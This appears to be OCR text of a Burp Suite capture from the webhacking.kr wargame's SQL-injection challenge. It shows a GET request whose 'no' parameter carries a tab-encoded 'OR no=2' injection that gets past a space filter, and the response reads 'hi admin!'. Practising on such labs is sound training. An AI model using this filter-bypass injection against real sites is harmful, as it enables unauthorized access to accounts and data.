 Request
Pretty Raw Hex
\n
1 GET /challenge/web-32/index.php?no=0%09OR%09no%3d2 HTTP/1.1
2 Host: webhacking.kr
3 Cookie: PHPSESSID=2rjlg32a98ud9m60m3nmsutclu
4 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://webhacking.kr/challenge/web-32/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Response
Pretty Raw Hex Render
22 <body>
23 <br>
<br>
24 <center>
<h1>
SQL INJECTION
</h1>
25 <form method=get action=index.php>
26 <table border=0 align=center cellpadding=10 cellspacing=0>
27 <tr>
<td>
<input type=text name=no>
</td>
<td>
<input type=submit>
</td>
</tr>
28 </table>
29 </form>
30 <a style=background:gray;color:black;width:100;font-size:9pt;>
<b>
RESULT
</b>
<br>
31 <script>
alert('already solved');
</script>
hi admin!